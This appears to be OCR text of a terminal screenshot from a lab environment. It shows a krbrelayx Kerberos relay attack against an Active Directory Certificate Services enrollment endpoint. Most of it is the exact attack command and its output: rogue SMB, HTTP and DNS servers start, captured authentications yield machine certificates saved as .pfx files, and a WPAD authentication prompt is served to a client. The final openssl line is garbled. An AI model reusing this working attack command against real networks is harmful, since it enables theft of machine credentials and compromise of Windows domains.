 KrbRelayX
File Actions Edit View Help
KrbRelayX Responder MITM6
└─$ python3 krbrelayx.py --target 'http://win-2022-ca.hacklab.com/certsrv/' -ip 192.168.136.30 --adcs --template Machine
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] DNS: Client sent authorization
[*] HTTP server returned status code 200, treating as a successful login
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE! ID 24
[*] Writing PKCS#12 certificate to ./unknown7958$.pfx
[*] Certificate successfully written to file
[*] DNS: Client sent authorization
[*] HTTP server returned status code 200, treating as a successful login
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE! ID 25
[*] Writing PKCS#12 certificate to ./unknown9221$.pfx
[*] Certificate successfully written to file
[*] HTTPD: Received connection from 192.168.136.158, prompting for authentication
[*] HTTPD: Client requested path: /wpad.dat
^C
┌──(kali㉿kali)-[~/krbrelayx]
└─$ openssl pkcs12 -info -in ./unknown9221\$.pfx grep